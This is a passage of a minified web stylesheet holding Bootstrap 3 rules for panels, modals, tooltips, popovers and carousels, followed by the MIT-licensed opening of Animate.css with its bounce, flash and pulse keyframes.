.list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none !important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}td.visible-xs,th.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}td.visible-sm,th.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}td.visible-md,th.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}td.visible-lg,th.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}td.visible-print,th.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes 